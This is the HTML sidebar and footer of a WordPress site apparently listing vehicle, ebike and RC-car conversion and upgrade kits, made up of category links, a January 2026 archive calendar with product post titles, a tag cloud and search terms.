	<li class="cat-item cat-item-1648"><a href="https://conversionupgradekit.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://conversionupgradekit.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://conversionupgradekit.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://conversionupgradekit.com/category/speedbox/" >speedbox</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://conversionupgradekit.com/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://conversionupgradekit.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://conversionupgradekit.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://conversionupgradekit.com/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://conversionupgradekit.com/category/sportsmobile/" >sportsmobile</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://conversionupgradekit.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://conversionupgradekit.com/category/spraying/" >spraying</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://conversionupgradekit.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://conversionupgradekit.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://conversionupgradekit.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://conversionupgradekit.com/category/stash/" >stash</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://conversionupgradekit.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://conversionupgradekit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://conversionupgradekit.com/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://conversionupgradekit.com/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://conversionupgradekit.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://conversionupgradekit.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://conversionupgradekit.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://conversionupgradekit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://conversionupgradekit.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://conversionupgradekit.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://conversionupgradekit.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://conversionupgradekit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://conversionupgradekit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://conversionupgradekit.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://conversionupgradekit.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://conversionupgradekit.com/category/sworkz/" >sworkz</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://conversionupgradekit.com/category/swytch/" >swytch</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://conversionupgradekit.com/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://conversionupgradekit.com/category/synergy/" >synergy</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://conversionupgradekit.com/category/t-roc/" >t-roc</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://conversionupgradekit.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://conversionupgradekit.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://conversionupgradekit.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://conversionupgradekit.com/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://conversionupgradekit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://conversionupgradekit.com/category/tarraco/" >tarraco</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://conversionupgradekit.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://conversionupgradekit.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://conversionupgradekit.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://conversionupgradekit.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://conversionupgradekit.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://conversionupgradekit.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://conversionupgradekit.com/category/tfsi/" >tfsi</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://conversionupgradekit.com/category/th400/" >th400</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://conversionupgradekit.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://conversionupgradekit.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://conversionupgradekit.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://conversionupgradekit.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://conversionupgradekit.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://conversionupgradekit.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://conversionupgradekit.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://conversionupgradekit.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://conversionupgradekit.com/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://conversionupgradekit.com/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://conversionupgradekit.com/category/tomenosuke/" >tomenosuke</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://conversionupgradekit.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://conversionupgradekit.com/category/topline/" >topline</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://conversionupgradekit.com/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://conversionupgradekit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://conversionupgradekit.com/category/trabant/" >trabant</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://conversionupgradekit.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://conversionupgradekit.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://conversionupgradekit.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://conversionupgradekit.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://conversionupgradekit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://conversionupgradekit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://conversionupgradekit.com/category/tri-fuel/" >tri-fuel</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://conversionupgradekit.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://conversionupgradekit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://conversionupgradekit.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://conversionupgradekit.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://conversionupgradekit.com/category/tt-02/" >tt-02</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://conversionupgradekit.com/category/tt02/" >tt02</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://conversionupgradekit.com/category/ttrs/" >ttrs</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://conversionupgradekit.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://conversionupgradekit.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://conversionupgradekit.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://conversionupgradekit.com/category/tuttio/" >tuttio</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://conversionupgradekit.com/category/type-r/" >type-r</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://conversionupgradekit.com/category/u0026s/" >u0026s</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://conversionupgradekit.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://conversionupgradekit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://conversionupgradekit.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://conversionupgradekit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://conversionupgradekit.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://conversionupgradekit.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://conversionupgradekit.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://conversionupgradekit.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://conversionupgradekit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://conversionupgradekit.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://conversionupgradekit.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://conversionupgradekit.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://conversionupgradekit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://conversionupgradekit.com/category/valvetronic/" >valvetronic</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://conversionupgradekit.com/category/vanlife/" >vanlife</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://conversionupgradekit.com/category/vertagear/" >vertagear</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://conversionupgradekit.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://conversionupgradekit.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://conversionupgradekit.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://conversionupgradekit.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://conversionupgradekit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://conversionupgradekit.com/category/virtus/" >virtus</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://conversionupgradekit.com/category/vitavon/" >vitavon</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://conversionupgradekit.com/category/vland/" >vland</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://conversionupgradekit.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://conversionupgradekit.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://conversionupgradekit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://conversionupgradekit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://conversionupgradekit.com/category/vvti/" >vvti</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://conversionupgradekit.com/category/vwgolf/" >vwgolf</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://conversionupgradekit.com/category/w166/" >w166</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://conversionupgradekit.com/category/w221/" >w221</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://conversionupgradekit.com/category/w222/" >w222</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://conversionupgradekit.com/category/w463/" >w463</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://conversionupgradekit.com/category/waeco/" >waeco</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://conversionupgradekit.com/category/warhammer/" >warhammer</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://conversionupgradekit.com/category/warhammer40k/" >warhammer40k</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://conversionupgradekit.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://conversionupgradekit.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://conversionupgradekit.com/category/wcfab/" >wcfab</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://conversionupgradekit.com/category/weighbridge/" >weighbridge</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://conversionupgradekit.com/category/welrod/" >welrod</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://conversionupgradekit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://conversionupgradekit.com/category/whelen/" >whelen</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://conversionupgradekit.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://conversionupgradekit.com/category/winegard/" >winegard</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://conversionupgradekit.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://conversionupgradekit.com/category/wipac/" >wipac</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://conversionupgradekit.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://conversionupgradekit.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://conversionupgradekit.com/category/workbench/" >workbench</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://conversionupgradekit.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://conversionupgradekit.com/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://conversionupgradekit.com/category/x0428/" >x0428</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://conversionupgradekit.com/category/x6-m/" >x6-m</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://conversionupgradekit.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://conversionupgradekit.com/category/xp900/" >xp900</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://conversionupgradekit.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://conversionupgradekit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://conversionupgradekit.com/category/yd-2/" >yd-2</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://conversionupgradekit.com/category/yea-ck-tt02bu/" >yea-ck-tt02bu</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://conversionupgradekit.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://conversionupgradekit.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://conversionupgradekit.com/category/yfz450r/" >yfz450r</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://conversionupgradekit.com/category/yoder/" >yoder</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://conversionupgradekit.com/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://conversionupgradekit.com/category/yuewo/" >yuewo</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://conversionupgradekit.com/category/zero/" >zero</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://conversionupgradekit.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://conversionupgradekit.com/2026/01/01/" title="Yamaha Yzf R9 With Tst Industries Upgrades Drl To Turn Signal Converter And Mirror Block Offs
Electric Headlight Conversion Kit Upgrade For Corvette C3 1968-1982">1</a></td><td><a href="https://conversionupgradekit.com/2026/01/02/" title="H3 Led Headlight Bulbs Mini Design Upgraded Chips Extremely Bright 12000
VLAND LED Headlights For VW Golf 7 MK VII 2013-2017 LED Bulbs installed">2</a></td><td><a href="https://conversionupgradekit.com/2026/01/03/" title="Carbon Upgrade Conversion Kit Set For Tamiya TA02/TA02SW RC Car Parts
Billet Machined Conversion Kit for Axial Wraith 2.2 Scale Crawler">3</a></td><td><a href="https://conversionupgradekit.com/2026/01/04/" title="Aftermarket Upgrade Body Kit For Bmw X5 E70 2007 2013 Conversion To X5m 2024 Design
VLAND LED Dual Beam DRL Headlights Fit VW Golf MK7.5 2017-UP WithSequential RHD">4</a></td>
	</tr>
	<tr>
		<td><a href="https://conversionupgradekit.com/2026/01/05/" title="For SYNC 2 upgrade SYNC 3 kit+SYNC 1 upgrade SYNC 3 conversion harness +
R31house GRK5 Racing Conversion Kit GRK5R GRK5 RC Car Upgrade Parts">5</a></td><td><a href="https://conversionupgradekit.com/2026/01/06/" title="Billet Machined Suspension Conversion Kit for Arrma 1/7 Limitless All-Road
Metal Belt Drive Conversion Kit for Tamiya TT-02 1/10 RC Car Silent Upgrade Part">6</a></td><td><a href="https://conversionupgradekit.com/2026/01/07/" title="Complete Alloy Machined Conversion Kit Upgrade for Losi 1/18 Mini LMT LOS01026
2000-2002 Audi A6 / Allroad 2.7T R8 Ignition Coil Pack Conversion Upgrade Kit US">7</a></td><td><a href="https://conversionupgradekit.com/2026/01/08/" title="Range Rover Sport L461 Upgrade To Sv Style Conversion Body Kit Supply &amp; Fit 22+
Reve D MC-1 Conversion Kit RC Car Upgrade High Performance Racing 1/10 Model">8</a></td><td><a href="https://conversionupgradekit.com/2026/01/09/" title="TT02 Carbon Conversion Kit RWD RC Model Metal Garage Ready-to-Run
NEW Yeah Racing Alum Steering &amp; Suspension Upgrade Conversion Kit Tamiya M07 B">9</a></td><td><a href="https://conversionupgradekit.com/2026/01/10/" title="Easy Cheap Ebike Motorized Wheel Conversion Kit Review
Tamiya TT-02 RWD Drift Conversion Kit for RC Car 1/10 Upgrade Parts New Japan">10</a></td><td><a href="https://conversionupgradekit.com/2026/01/11/" title="Upgrade Your Ride eBike Conversion Kit with Intelligent S866 Display System
Billet Machined Suspension Conversion Kit for Traxxas XRT">11</a></td>
	</tr>
	<tr>
		<td><a href="https://conversionupgradekit.com/2026/01/12/" title="Electric Headlight Conversion Kit Upgrade For Corvette C3 1968-1982 SQ
2x 7 Inch Round Flat Headlight Bulb Halogen Conversion Kit With Drl Upgrade New">12</a></td><td><a href="https://conversionupgradekit.com/2026/01/13/" title="Don T Throw Away Old Speakers Use This Simple Diy Trick To Make It Like New Again
I Bought An 11 000 Hellcat Hiding An Insane Surprise">13</a></td><td><a href="https://conversionupgradekit.com/2026/01/14/" title="Billet Machined Alloy Conversion Kit Combo D for Losi 1/4 Promoto-MX Motorcycle
356mm x 22mm Rear Discs Upgrade Kit For Audi S3 RS3 8Y VW Golf R MK8 Leon Cupra">14</a></td><td><a href="https://conversionupgradekit.com/2026/01/15/" title="1963 1970 Chevy C10 Coilover Conversion Kit Suspension Upgrade By Aldan American
FOR VW TRANSPORTER MULTIVAN T5 T6 FRONT 340mm BIG BRAKE CONVERSION UPGRADE RED">15</a></td><td><a href="https://conversionupgradekit.com/2026/01/16/" title="HRP Power Hobby Aluminum Upgrade Conversion Kit Red For Arrma Mojave
7 Inch Round Flat Headlight Halogen Conversion Kit With H4 Bulb Upgrade New Uk">16</a></td><td><a href="https://conversionupgradekit.com/2026/01/17/" title="TRAXXAS 4800 NITRO 4-TEC 15 to trx 2.5 conversion kit UPGRADE tra4800 rare
For Skoda Fabia Vrs 03-2007 Big Brake Disc Upgrade Caliper Conversion Kit 312mm">17</a></td><td><a href="https://conversionupgradekit.com/2026/01/18/" title="Blue Billet Machined Upgrade Conversion Kit for Losi 1/5 Desert Buggy XL-E 1.0
Bumper Headlights Conversion Kit for Porsche Macan 95B 14-2023 Upgrade GTS Look">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://conversionupgradekit.com/tag/250w/' class='tag-link-2120' title='113 topics' style='font-size: 8.4861111111111pt;'>250w</a>
<a href='https://conversionupgradekit.com/tag/1968-1982/' class='tag-link-2613' title='102 topics' style='font-size: 8pt;'>1968-1982</a>
<a href='https://conversionupgradekit.com/tag/audi/' class='tag-link-119' title='119 topics' style='font-size: 8.6805555555556pt;'>audi</a>
<a href='https://conversionupgradekit.com/tag/bafang/' class='tag-link-1613' title='103 topics' style='font-size: 8.0972222222222pt;'>bafang</a>
<a href='https://conversionupgradekit.com/tag/bike/' class='tag-link-749' title='248 topics' style='font-size: 11.791666666667pt;'>bike</a>
<a href='https://conversionupgradekit.com/tag/black/' class='tag-link-46' title='167 topics' style='font-size: 10.138888888889pt;'>black</a>
<a href='https://conversionupgradekit.com/tag/body/' class='tag-link-5' title='141 topics' style='font-size: 9.3611111111111pt;'>body</a>
<a href='https://conversionupgradekit.com/tag/brake/' class='tag-link-153' title='497 topics' style='font-size: 14.708333333333pt;'>brake</a>
<a href='https://conversionupgradekit.com/tag/brembo/' class='tag-link-220' title='139 topics' style='font-size: 9.3611111111111pt;'>brembo</a>
<a href='https://conversionupgradekit.com/tag/bulbs/' class='tag-link-150' title='120 topics' style='font-size: 8.6805555555556pt;'>bulbs</a>
<a href='https://conversionupgradekit.com/tag/bumper/' class='tag-link-67' title='318 topics' style='font-size: 12.763888888889pt;'>bumper</a>
<a href='https://conversionupgradekit.com/tag/caliper/' class='tag-link-324' title='105 topics' style='font-size: 8.1944444444444pt;'>caliper</a>
<a href='https://conversionupgradekit.com/tag/chain/' class='tag-link-136' title='203 topics' style='font-size: 10.916666666667pt;'>chain</a>
<a href='https://conversionupgradekit.com/tag/clutch/' class='tag-link-469' title='207 topics' style='font-size: 11.013888888889pt;'>clutch</a>
<a href='https://conversionupgradekit.com/tag/controller/' class='tag-link-1686' title='166 topics' style='font-size: 10.041666666667pt;'>controller</a>
<a href='https://conversionupgradekit.com/tag/conversion/' class='tag-link-7' title='2,836 topics' style='font-size: 22pt;'>conversion</a>
<a href='https://conversionupgradekit.com/tag/corvette/' class='tag-link-40' title='122 topics' style='font-size: 8.7777777777778pt;'>corvette</a>
<a href='https://conversionupgradekit.com/tag/cover/' class='tag-link-142' title='109 topics' style='font-size: 8.2916666666667pt;'>cover</a>
<a href='https://conversionupgradekit.com/tag/disc/' class='tag-link-70' title='333 topics' style='font-size: 12.958333333333pt;'>disc</a>
<a href='https://conversionupgradekit.com/tag/display/' class='tag-link-2129' title='107 topics' style='font-size: 8.1944444444444pt;'>display</a>
<a href='https://conversionupgradekit.com/tag/e-bike/' class='tag-link-575' title='246 topics' style='font-size: 11.694444444444pt;'>e-bike</a>
<a href='https://conversionupgradekit.com/tag/ebike/' class='tag-link-1329' title='172 topics' style='font-size: 10.236111111111pt;'>ebike</a>
<a href='https://conversionupgradekit.com/tag/electric/' class='tag-link-690' title='411 topics' style='font-size: 13.833333333333pt;'>electric</a>
<a href='https://conversionupgradekit.com/tag/ford/' class='tag-link-71' title='118 topics' style='font-size: 8.6805555555556pt;'>ford</a>
<a href='https://conversionupgradekit.com/tag/front/' class='tag-link-36' title='641 topics' style='font-size: 15.777777777778pt;'>front</a>
<a href='https://conversionupgradekit.com/tag/full/' class='tag-link-122' title='113 topics' style='font-size: 8.4861111111111pt;'>full</a>
<a href='https://conversionupgradekit.com/tag/golf/' class='tag-link-231' title='134 topics' style='font-size: 9.1666666666667pt;'>golf</a>
<a href='https://conversionupgradekit.com/tag/headlight/' class='tag-link-148' title='230 topics' style='font-size: 11.402777777778pt;'>headlight</a>
<a href='https://conversionupgradekit.com/tag/headlights/' class='tag-link-215' title='124 topics' style='font-size: 8.875pt;'>headlights</a>
<a href='https://conversionupgradekit.com/tag/high/' class='tag-link-460' title='131 topics' style='font-size: 9.0694444444444pt;'>high</a>
<a href='https://conversionupgradekit.com/tag/light/' class='tag-link-183' title='173 topics' style='font-size: 10.236111111111pt;'>light</a>
<a href='https://conversionupgradekit.com/tag/lights/' class='tag-link-109' title='128 topics' style='font-size: 8.9722222222222pt;'>lights</a>
<a href='https://conversionupgradekit.com/tag/motor/' class='tag-link-576' title='147 topics' style='font-size: 9.5555555555556pt;'>motor</a>
<a href='https://conversionupgradekit.com/tag/performance/' class='tag-link-103' title='123 topics' style='font-size: 8.7777777777778pt;'>performance</a>
<a href='https://conversionupgradekit.com/tag/rear/' class='tag-link-58' title='368 topics' style='font-size: 13.444444444444pt;'>rear</a>
<a href='https://conversionupgradekit.com/tag/series/' class='tag-link-588' title='112 topics' style='font-size: 8.3888888888889pt;'>series</a>
<a href='https://conversionupgradekit.com/tag/sport/' class='tag-link-26' title='106 topics' style='font-size: 8.1944444444444pt;'>sport</a>
<a href='https://conversionupgradekit.com/tag/style/' class='tag-link-11' title='331 topics' style='font-size: 12.958333333333pt;'>style</a>
<a href='https://conversionupgradekit.com/tag/suzuki/' class='tag-link-218' title='145 topics' style='font-size: 9.4583333333333pt;'>suzuki</a>
<a href='https://conversionupgradekit.com/tag/torque/' class='tag-link-1544' title='133 topics' style='font-size: 9.1666666666667pt;'>torque</a>
<a href='https://conversionupgradekit.com/tag/upgrade/' class='tag-link-6' title='2,264 topics' style='font-size: 21.125pt;'>upgrade</a>
<a href='https://conversionupgradekit.com/tag/upgraded/' class='tag-link-802' title='117 topics' style='font-size: 8.5833333333333pt;'>upgraded</a>
<a href='https://conversionupgradekit.com/tag/wheel/' class='tag-link-574' title='212 topics' style='font-size: 11.111111111111pt;'>wheel</a>
<a href='https://conversionupgradekit.com/tag/xtreme/' class='tag-link-1657' title='106 topics' style='font-size: 8.1944444444444pt;'>xtreme</a>
<a href='https://conversionupgradekit.com/tag/yamaha/' class='tag-link-452' title='196 topics' style='font-size: 10.722222222222pt;'>yamaha</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://conversionupgradekit.com/zr1-style-chevy-corvette-05-13-side-skirts-c6-z06-rocker-moulding-kit-2/" title="conversionupgradekit">conversionupgradekit</a></li><li><a href="https://conversionupgradekit.com/daytime-running-lights-for-kia-optima-19-plus-sx-style-led-fog-lamp-turn-signals/" title="daytime running lights and turn signal 2021 kia k5">daytime running lights and turn signal 2021 kia k5</a></li><li><a href="https://conversionupgradekit.com/upgrade-35w-to-55w-conversion-ballast-hid-kit-for-jeep-grand-cherokee-2014-2020-2/" title="A 2014 Jeep grand Cherokee HID ballast">A 2014 Jeep grand Cherokee HID ballast</a></li><li><a href="https://conversionupgradekit.com/minn-kota-terrova-i-pilot-bluetooth-conversion-kit-2436-volt-bt-upgrade/" title="minn kota i-pilot upgrade kit (1866310-bt / 2774155)">minn kota i-pilot upgrade kit (1866310-bt / 2774155)</a></li><li><a href="https://conversionupgradekit.com/carbon-chassis-conversion-upgrades-kit-for-tamiya-top-force-evo-4wd-buggy-car/" title="RC10 buggy Carbon Fiber Chassis Conversion Kit">RC10 buggy Carbon Fiber Chassis Conversion Kit</a></li><li><a href="https://conversionupgradekit.com/trabant-vw-rear-brake-and-hub-upgrade-conversion-kit-4-x-100-pcd-rally-racing/" title="trabrant brakes">trabrant brakes</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://conversionupgradekit.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://conversionupgradekit.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://conversionupgradekit.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

<div class="widget-footer">
</div>
<div style="clear: both;"></div><!--//widget-footer -->

		<div class="site-info">
						Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme by <a href="https://makewp.ru/">MakeWP</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

